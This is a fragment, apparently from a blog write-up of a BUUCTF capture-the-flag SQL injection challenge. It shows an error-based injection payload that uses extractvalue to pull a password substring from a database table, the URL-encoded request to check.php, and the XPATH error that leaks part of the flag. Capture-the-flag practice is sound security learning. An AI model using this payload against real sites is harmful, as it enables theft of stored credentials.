 ' and extractvalue(1, concat(0x7e, (select substr(password,15,30) from geek.l0ve1ysq1 where id='16'))) #
BUUCTF × check × SwitchyOmega 选项 × +
不安全 | d116976f-0572-45fd-b3b9-6d78b54b3bc6.node4.buuoj.cn/check.php?username=%27+and+extractvalue%2... 3 1 IP
书签 哔哩哔哩 (゜-゜)つ... CTF 安全圈 安全导航 安全教程 安全资源 Tools 问题 文档教程 博客 网课
XPATH syntax error: '~c71f-4cbd-afdd-cd052b610c2d}'
https://blog.csdn.net/qq_45924653